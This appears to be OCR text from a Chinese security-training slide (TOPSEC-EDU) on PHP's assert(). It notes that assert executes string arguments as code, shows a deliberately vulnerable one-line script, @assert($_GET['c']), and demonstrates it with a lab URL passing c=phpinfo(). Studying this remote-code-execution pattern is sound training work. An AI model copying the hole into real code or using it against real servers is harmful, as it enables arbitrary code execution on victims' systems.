 天融信教育
TOPSEC-EDU
assert ()
Cyk7r
(PHP 4, PHP 5, PHP 7, PHP 8)
assert — 断言检测。
Cyk7r
php 中的断言常用于调试，检查一个表达式或语句是否为 false，当我们给assert传值
是字符串，它将会被当做PHP代码来执行。
Cyk7r
Cyk7r
Load URL
http://192.168.100.132/rce/RemoteCodeExecute/assert.php?c=phpinfo()
Split URL
Execute
Post data Referrer 0xHEX %URL
Cyk7r
<?php
error_reporting(0);
show_source(__FILE__);
@assert($_GET['c']);
?>
Cyk7r
PHP Ver